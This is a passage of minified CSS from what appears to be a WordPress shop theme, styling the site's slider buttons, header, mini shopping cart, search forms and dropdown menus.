#adadad;border-radius:2px;display:block;height:47px;margin-top:-23px;position:absolute;top:50%;width:47px}.wrapper .slick-slider button:before{color:#adadad;content:'\f105';display:inline-block;font-family:FontAwesome;font-size:18px;height:100%;left:0;line-height:45px;position:absolute;text-indent:0;top:0;width:100%}.wrapper .slick-slider button.slick-prev{left:-20px}.wrapper .slick-slider button.slick-prev:before{content:'\f104'}.wrapper .slick-slider button.slick-next{right:-20px}.wrapper .slick-slider button.slick-next:before{content:'\f105'}.wrapper .slick-slider button:hover{background:#1c7c3e;border-color:#1c7c3e}.wrapper .slick-slider button:hover:before{color:#fff}.wrapper .slick-slider button.slick-disabled:before{color:#adadad}.wrapper .slick-slider button.slick-disabled:hover{background:#fff;border-color:#adadad}.wrapper .slick-slider .slick-dots{bottom:auto;list-style:none;margin:10px 0 0;padding:0;position:static;text-align:center}.wrapper .slick-slider .slick-dots li{background:0 0;border-radius:100%;display:inline-block;height:10px;margin:0 4px;width:10px}.wrapper .slick-slider .slick-dots li.slick-active button,.wrapper .slick-slider .slick-dots li:hover button{background:0 0;border-color:#1c7c3e}.wrapper .slick-slider .slick-dots li button{background:#e5e5e5;border:1px solid transparent;border-radius:100%;bottom:0;height:10px;left:0;margin:auto;padding:0;right:0;top:0;width:10px;opacity:1;-webkit-opacity:1;-moz-opacity:1}.wrapper .slick-slider .slick-dots li button:before{display:none}.shadow{background:rgba(255,255,255,.5);height:100%;left:0;opacity:0;-webkit-opacity:0;-moz-opacity:0;position:absolute;top:0;width:100%;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out;z-index:3}.selenatip{background:#2f2f2f;color:#fff;display:block;float:left;font-size:11px;left:0;line-height:2;padding:4px 8px;position:absolute;top:-35px;white-space:nowrap;width:auto;z-index:2}.selenatip:after{background:0 0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #2f2f2f;bottom:-6px;content:'';display:block;height:0;left:50%;margin-left:-5px;position:absolute;transform:none;width:0}.header-container{background:#fff;float:left;font-size:13px;color:#717171;position:relative;width:100%;z-index:1000}.header-container .vc_row{margin-left:0;margin-right:0}.header-container .center{text-align:center}.header-container .right{text-align:right}.header-container .selenatip{display:none!important}.header-container .widgettitle{display:none}.header-container .top-bar{color:#717171;position:relative;z-index:11111;font-family:Raleway,Arial,Helvetica,sans-serif}.header-container .top-bar .wpb_content_element{margin-bottom:0}.header-container .top-bar a{color:#717171}.header-container .top-bar a:hover{color:#62d2a2}.header-container .top-bar p{color:#717171}.header-container .my-account{display:inline-block;vertical-align:middle;padding-right:10px}.header-container .my-account .box-hover{position:absolute;background:#fff;border-radius:3px;padding:20px;box-shadow:1px 1px 5px 0 rgba(0,0,0,.2);display:none;min-width:200px;top:100%;right:0;text-align:left;z-index:999}.header-container .my-account .box-hover ul{text-align:left}.header-container .my-account .box-hover ul li{display:block;line-height:36px}.header-container .my-account .box-hover ul li:not(:last-child){border-bottom:1px solid #e5e5e5}.header-container .my-account .box-hover ul li a{color:#717171;display:block}.header-container .content-header .widget_shopping_cart{float:left;margin-bottom:0}.header-container .logo-container{display:table;height:106px;position:relative;z-index:999}.header-container .logo{display:table-row}.header-container .logo a{display:table-cell;max-width:100%;vertical-align:middle}.header-container .logo a img{margin:0}.header-container h1.logo{font-size:24px;max-width:100%;margin:0}.header-container h1.logo a{padding-left:30px}.header-container .widget_shopping_cart{position:relative;display:inline-block;vertical-align:middle;padding-left:34px;margin-left:34px;border-left:1px solid #e5e5e5;height:54px}.header-container .widget_shopping_cart .widget_shopping_cart_content{padding:3px 0 10px;position:relative}.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler{margin:auto;text-align:center}.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a{color:#333;display:block;font-family:Lora,Arial,Helvetica,sans-serif;font-size:16px;font-weight:400;position:relative;text-align:left}.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a:before{content:'\f110';display:inline-block;font-family:Ionicons;font-size:48px;line-height:48px;vertical-align:middle}.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a .cart-title{display:none;font-size:14px;line-height:14px;text-transform:uppercase}.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a .cart-total{font-size:11px;font-weight:400;text-transform:uppercase;display:none;position:relative}.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a .cart-quantity{display:block;position:absolute;width:26px;height:26px;background:#1c7c3e;text-align:center;line-height:26px;color:#fff;border-radius:100%;bottom:-8px;right:-10px;font-size:14px;font-weight:700}.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content{background:#fff;border-radius:3px;color:#333;box-shadow:0 0 7px 0 rgba(0,0,0,.15);font-size:14px;height:0;line-height:1.5;overflow:hidden;padding:0;position:absolute;right:0;top:100%;width:330px;z-index:12000}.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .mini_cart_inner{border-radius:3px;float:left;padding:20px;width:100%}.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list{margin-bottom:10px}.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li{overflow:hidden;padding:10px 0;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out}.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li:not(:last-child){border-bottom:1px solid #e5e5e5}.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image{float:left;position:relative;width:85px}.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image img{box-shadow:none;width:100%}.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details{margin-left:95px;position:relative;text-align:left}.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name{color:#333;font-size:17px;font-weight:400;line-height:20px;margin:0 0 5px;text-align:left;text-transform:capitalize;max-width:150px;font-family:Lora,Arial,Helvetica,sans-serif}.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name:hover{color:#1c7c3e}.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .variation{border:none;display:none;float:left;padding:2px 0 0}.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove{background:0 0;color:#333!important;display:block;font-size:18px;left:auto;position:absolute;right:0;top:0;z-index:1}.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove:hover{color:#1c7c3e!important}.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .quantity{color:#9a9a9a;float:left;font-size:14px;text-align:left;width:100%;font-weight:400;font-family:Raleway,Arial,Helvetica,sans-serif}.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .price-cart .amount{color:#1c7c3e;color:#62d2a2;font-family:Lora,Arial,Helvetica,sans-serif;font-size:16px;font-weight:700;color:#555}.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total{border-top:1px solid #e5e5e5;color:#333;font-size:16px;font-weight:600;line-height:40px;margin:0 0 15px;padding:10px 0 0;text-align:left;text-transform:uppercase}.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total .amount{float:right;color:#1c7c3e}.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons{display:block;text-align:right}.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a{height:41px;line-height:41px;padding:0 20px;text-transform:uppercase}.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a.checkout{float:left}.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty{margin:0;padding:0}.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li{font-size:12px;list-style:none;padding-left:10px;text-align:left}.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li.total{border:0;padding-top:20px}.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .loading{background-color:#fff;background-image:url('https://osumex.us/wp-content/themes/selena/images/loader.gif');background-position:center center;background-repeat:no-repeat;display:none;height:100%;left:0;opacity:.7;position:absolute;top:0;width:100%;z-index:2}.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content.loading .loading{display:block}.header-container .header-search{position:relative;display:inline-block;vertical-align:middle;width:252px}.header-container .header-search:after{position:absolute;content:"";border-right:1px solid rgba(255,255,255,.2);right:0;bottom:-10px;top:-10px}.header-container .header-search .cate-toggler{cursor:pointer;margin:10px 0;line-height:25px;border-left:1px solid #e5e5e5;padding:0 20px;font-size:13px;color:#222;height:25px;min-width:147px}.header-container .header-search .cate-toggler:after{content:'\f2f9';display:inline-block;float:right;vertical-align:middle;margin-left:10px;font-family:Material-Design-Iconic-Font}.header-container .widget_product_search #searchform{border:0;width:100%}.header-container .widget_product_search #searchform label{display:none}.header-container .widget_product_search #searchform .form-input{position:relative;border:1px solid #e5e5e5;border-radius:23px}.header-container .widget_product_search #searchform #ws{border:none;color:#999;font-size:13px;height:40px;line-height:40px;margin:0;outline:0;padding:0 40px 0 15px;width:100%;background:0 0;font-style:italic}.header-container .widget_product_search #searchform #wsearchsubmit{background:0 0;border:none;border-radius:0;color:#333;display:block;font-size:18px;height:100%;line-height:40px;margin:0;outline:0;padding:0;position:absolute;right:0;text-align:center;top:0;width:40px}.header-container .widget_product_search #searchform #wsearchsubmit:hover{color:#1c7c3e}.header-container .search-dropdown .widget_product_search{position:relative;margin:0;padding:43px 10px}.header-container .search-dropdown .widget_product_search:before{color:#222;content:'\f002';display:block;font-family:FontAwesome;font-size:16px;line-height:36px}.header-container .search-dropdown .widget_product_search:hover:before{color:#1c7c3e}.header-container .search-dropdown .widget_product_search #searchform{display:none;position:absolute;right:0;top:100%;z-index:999}.header-container .widget_search{display:inline-block;padding:0 15px;vertical-align:middle}.header-container .widget_search .searchform{border:1px solid #e5e5e5;height:40px;line-height:40px;width:345px}.header-container .widget_search .form-input{position:relative}.header-container .widget_search #blogsearchsubmit{background:#1c7c3e;border:none;border-radius:0;color:#fff;display:block;font-size:18px;height:100%;line-height:45px;margin:0;outline:0;padding:0;position:absolute;right:0;text-align:center;top:0;width:45px}.header-container .widget_search #blogsearchsubmit:hover{color:#6f6f6f}.header-container .search-dropdown .widget_search{position:relative}.header-container .search-dropdown .widget_search:before{color:#222;content:'\f002';display:block;font-family:FontAwesome;font-size:16px;line-height:36px}.header-container .search-dropdown .widget_search:hover:before{color:#1c7c3e}.header-container .search-dropdown .widget_search .searchform{box-shadow:0 2px 3px rgba(0,0,0,.3);display:none;position:absolute;right:0;top:100%;z-index:999}.header-container .header .headerSpace{display:none}.header-container .header .header-sticky.ontop{background:rgba(255,255,255,.95);box-shadow:0 1px 3px rgba(0,0,0,.11);left:0;min-height:50px;padding-top:0;position:fixed;top:-50px;width:100%;z-index:9999;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out}.header-container .header .header-sticky.ontop.show{top:0}.header-container .header .header-sticky.ontop.show .nav-container{margin:auto;max-width:1200px;padding:0 15px}.header-container .header .header-sticky.ontop.show .nav-container:after{clear:both;content:'';display:table}.header-container .header .header-sticky.ontop.show .logo-sticky{display:block;float:left}.header-container .header .header-sticky.ontop.show .logo-sticky a{display:block;padding-bottom:10px;padding-top:10px}.header-container .header .header-sticky.ontop .horizontal-menu{margin:0;position:relative;float:right}.header-container .header .header-sticky.ontop .horizontal-menu #mega_main_menu>.menu_holder .menu_inner>ul{text-align:left}.header-container .header .header-sticky .logo-sticky{display:none}.header-container .header .horizontal-menu div.nav-menu{float:left;padding:35px 0;width:100%}.header-container .header .horizontal-menu div.nav-menu>ul{margin:0;padding:0}.header-container .header .horizontal-menu div.nav-menu>ul>li{padding:0 22px}.header-container .header .horizontal-menu div.nav-menu>ul li{float:left;list-style:none;position:relative}.header-container .header .horizontal-menu div.nav-menu>ul li.current-menu-item>a,.header-container .header .horizontal-menu div.nav-menu>ul li.current_page_item>a{color:#1c7c3e}.header-container .header .horizontal-menu div.nav-menu>ul li.current-menu-item>a:before,.header-container .header .horizontal-menu div.nav-menu>ul li.current_page_item>a:before{width:100%}.header-container .header .horizontal-menu div.nav-menu>ul li.sfHover>ul,.header-container .header .horizontal-menu div.nav-menu>ul li:hover>ul{display:block}.header-container .header .horizontal-menu div.nav-menu>ul li.sfHover>a,.header-container .header .horizontal-menu div.nav-menu>ul li:hover>a{color:#1c7c3e}.header-container .header .horizontal-menu div.nav-menu>ul li.sfHover>a:before,.header-container .header .horizontal-menu div.nav-menu>ul li:hover>a:before{width:100%}.header-container .header .horizontal-menu div.nav-menu>ul li a{color:#222;font-family:Raleway,Arial,Helvetica,sans-serif;font-size:15px;font-weight:600;display:block;line-height:62px;min-height:62px;text-transform:uppercase;position:relative;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out}.header-container .header .horizontal-menu div.nav-menu>ul li a:before{content:"";height:2px;width:0;position:absolute;left:0;border-bottom:2px solid #1c7c3e;display:block;bottom:-2px;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out}.header-container .header .horizontal-menu .primary-menu-container{float:left;padding:35px 0;width:100%}.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu{margin:0;padding:0}.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li{float:left;list-style:none;position:relative;padding:0 22px}.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.current-menu-item>a,.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:first-child>a{color:#1c7c3e}.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.current-menu-item>a:before,.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:first-child>a:before{width:100%}.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.sfHover>ul,.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:hover>ul{display:block}.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.sfHover>a,.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:hover>a{color:#1c7c3e}.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li.sfHover>a:before,.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li:hover>a:before{width:100%}.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li a{color:#222;font-family:Raleway,Arial,Helvetica,sans-serif;font-size:15px;font-weight:600;display:block;line-height:62px;min-height:62px;text-transform:uppercase;position:relative;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out}.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li a:before{content:"";height:2px;width:0;position:absolute;left:0;border-bottom:2px solid #1c7c3e;display:block;bottom:-2px;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out}.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu{background:#fff;box-shadow:0 2px 5px 0 rgba(0,0,0,.15);border-top:2px solid #1c7c3e;display:none;left:0;margin:0;padding:0;position:absolute;top:100%;width:220px;z-index:99}.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li{float:left;padding:20px 22px;width:100%}.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.current-menu-item>a{color:#1c7c3e}.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.sfHover>ul,.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li:hover>ul{display:block}.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li.sfHover>a,.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li:hover>a{color:#1c7c3e}.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li a{border:none;color:#555;float:left;font-family:Raleway,Arial,Helvetica,sans-serif;font-size:12px;line-height:16px;min-height:0;padding:0;text-transform:uppercase;width:100%}.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li a:before{display:none}.header-container .header .horizontal-menu .primary-menu-container ul.nav-menu li .sub-menu li .sub-menu{left:100%;top:0}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder{width:100%}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner{width:100%}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner .nav_logo{display:none}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul{display:inline-block}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li{display:inline-block}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.first>a.item_link{padding-left:0}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li:hover>a.item_link .link_text,.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li:hover>a.item_link i{color:#1c7c3e}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.current-menu-item:hover>a.item_link .link_text{color:#1c7c3e}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.current-menu-item:hover>a.item_link .link_text:before{width:100%}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.current-menu-item:hover>a.item_link i{color:#1c7c3e}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.current-menu-item>a.item_link .link_text{color:#1c7c3e}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.current-menu-item>a.item_link .link_text:before{width:100%}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.current-menu-item>a.item_link i{color:#1c7c3e}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.menu-item-has-children>a.item_link:after{display:none}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.menu-item-has-children>a.item_link .link_text:after{border:none;content:'\f107';display:inline-block;font-family:FontAwesome;font-weight:400;margin:0 0 0 3px}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li>a.item_link{background:0 0;float:left;line-height:62px;min-height:62px;padding:0 22px}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li>a.item_link .link_text{color:#222;font-family:Raleway,Arial,Helvetica,sans-serif;font-size:15px;font-weight:600;line-height:62px;min-height:62px;text-transform:uppercase;position:relative;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li>a.item_link .link_text:before{content:"";height:2px;width:0;position:absolute;left:0;border-bottom:2px solid #1c7c3e;display:block;bottom:-2px;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li>a.item_link:before{background:0 0}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li>a.item_link:after{display:none}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li>a.item_link:hover .link_text{color:#1c7c3e}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li>a.item_link:hover .link_text:before{width:100%}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li>ul.mega_dropdown{background:#fff;box-shadow:0 2px 5px 0 rgba(0,0,0,.15);border-top:2px solid #1c7c3e}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li ul.mega_dropdown{font-family:Raleway,Arial,Helvetica,sans-serif}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li ul.mega_dropdown .product_list_widget li{margin:0 0 25px;padding:0}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li ul.mega_dropdown .product_list_widget li .product-image{float:left;width:25%}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li ul.mega_dropdown .product_list_widget li .product-image a{display:block;float:left;padding:0;width:100%}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li ul.mega_dropdown .product_list_widget li .product-image a img{width:100%}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li ul.mega_dropdown .product_list_widget li .product-info{float:left;padding-left:30px;width:75%}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li ul.mega_dropdown .product_list_widget li .product-info a{font-size:15px;font-weight:400;margin:0 0 5px;padding:3px 0;text-transform:uppercase}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li ul.mega_dropdown .product_list_widget li .product-info a .product-title{color:#555}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li ul.mega_dropdown .product_list_widget li .product-info .star-rating{height:22px}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li ul.mega_dropdown .product_list_widget li .product-info .star-rating>*{color:#555}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li ul.mega_dropdown .product_list_widget li .product-info .special-price .amount{color:#555;font-size:15px;font-weight:700}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li ul.mega_dropdown .product_list_widget li .product-info .old-price .amount{color:#555;font-size:13px;margin-left:10px;text-decoration:line-through}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.default_dropdown ul.mega_dropdown{margin:0;min-width:255px;padding:10px 0}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.default_dropdown ul.mega_dropdown li{width:auto}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.default_dropdown ul.mega_dropdown li:first-child{border-top:none}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.default_dropdown ul.mega_dropdown li a.item_link{background:0 0;border:none;padding:12px 25px;text-transform:none}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.default_dropdown ul.mega_dropdown li a.item_link .link_text{color:#555;font-size:14px}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.default_dropdown ul.mega_dropdown li a.item_link i{color:#555;font-size:14px;line-height:25px;margin:4px 0 0;padding-right:6px;position:static}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.default_dropdown ul.mega_dropdown li a.item_link:hover i{color:#1c7c3e}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.default_dropdown ul.mega_dropdown li a.item_link:focus{background:0 0}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.default_dropdown ul.mega_dropdown li a.item_link:before{display:none}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.default_dropdown ul.mega_dropdown li a.item_link:hover{color:#1c7c3e}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.default_dropdown ul.mega_dropdown li.current-menu-item>a.item_link .link_text,.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.default_dropdown ul.mega_dropdown li:hover>a.item_link .link_text{color:#1c7c3e}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.tabs_dropdown>ul.mega_dropdown{background:#fff;box-shadow:none;margin:0;padding:10px 0}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.tabs_dropdown>ul.mega_dropdown>li{padding:0 10px}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.tabs_dropdown>ul.mega_dropdown>li a,.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.tabs_dropdown>ul.mega_dropdown>li span.item_link{background:0 0;padding:12px 15px;text-transform:none}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.tabs_dropdown>ul.mega_dropdown>li a .link_text,.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.tabs_dropdown>ul.mega_dropdown>li span.item_link .link_text{color:#555;font-family:Raleway,Arial,Helvetica,sans-serif;font-size:14px;font-weight:400}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.tabs_dropdown>ul.mega_dropdown>li a:focus,.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.tabs_dropdown>ul.mega_dropdown>li span.item_link:focus{background:0 0}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.tabs_dropdown>ul.mega_dropdown>li a:before,.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.tabs_dropdown>ul.mega_dropdown>li span.item_link:before{display:none}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.tabs_dropdown>ul.mega_dropdown>li a:hover,.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.tabs_dropdown>ul.mega_dropdown>li span.item_link:hover{background:#fff}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.tabs_dropdown>ul.mega_dropdown>li a i,.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.tabs_dropdown>ul.mega_dropdown>li span.item_link i{color:#555;font-size:14px;line-height:25px;margin:4px 0 0;padding-right:6px;position:static}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.tabs_dropdown>ul.mega_dropdown>li a:hover i,.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.tabs_dropdown>ul.mega_dropdown>li span.item_link:hover i{color:#1c7c3e}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.tabs_dropdown>ul.mega_dropdown>li>a,.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.tabs_dropdown>ul.mega_dropdown>li>span.item_link{background:0 0;margin:0 0 10px;text-transform:uppercase}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.tabs_dropdown>ul.mega_dropdown>li>a .link_text,.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.tabs_dropdown>ul.mega_dropdown>li>span.item_link .link_text{font-weight:700}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.tabs_dropdown>ul.mega_dropdown>li>a:before,.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.tabs_dropdown>ul.mega_dropdown>li>span.item_link:before{display:none}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.tabs_dropdown>ul.mega_dropdown>li>a:hover,.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.tabs_dropdown>ul.mega_dropdown>li>span.item_link:hover{background:#fff}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.tabs_dropdown>ul.mega_dropdown>li.current-menu-item>a.item_link .link_text,.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.tabs_dropdown>ul.mega_dropdown>li:hover>a.item_link .link_text{color:#1c7c3e}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.tabs_dropdown>ul.mega_dropdown li.current-menu-item>a.item_link .link_text{color:#1c7c3e}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .mmm_fullwidth_container{display:none}.header-container .header .categories-menu{float:left;position:absolute;width:100%;top:0;left:15px}.header-container .header .categories-menu .catemenu-toggler{background:#222;color:#fff;cursor:pointer;font-family:Raleway,Arial,Helvetica,sans-serif;font-size:14px;font-weight:700;height:45px;line-height:45px;padding-left:30px;text-transform:uppercase;width:100%}.header-container .header .categories-menu .catemenu-toggler i{float:right;font-size:24px;line-height:45px;text-align:center;-webkit-transition:.4s;transition:all .4s ease 0s;width:45px;display:none}.header-container .header .categories-menu #mega_main_menu{display:none}.header-container .header .categories-menu>ul{display:none;margin:0;padding:0;position:relative;z-index:100}.header-container .header .categories-menu>ul>li{list-style:none}.header-container .header .categories-menu>ul>li:hover>a{background-color:#313131!important}.header-container .header .categories-menu>ul>li>a{background-color:#1c7c3e;background-image:none;border-bottom:1px solid #176734;color:#222;display:block;font-family:Raleway,Arial,Helvetica,sans-serif;font-size:12px;font-weight:400;height:61px;line-height:60px;padding:0 20px;text-decoration:none;text-transform:uppercase;-webkit-transition:.4s;transition:all .4s ease;word-wrap:break-word}.header-container .header .categories-menu>ul>li>a:hover{background-color:#313131;background-image:none}.header-container .header .categories-menu .categories-menu-container{display:none;position:relative;z-index:100}.header-container .header .categories-menu .categories-menu-container ul{margin:0;padding:0}.header-container .header .categories-menu .categories-menu-container ul>li{list-style:none}.header-container .header .categories-menu .categories-menu-container 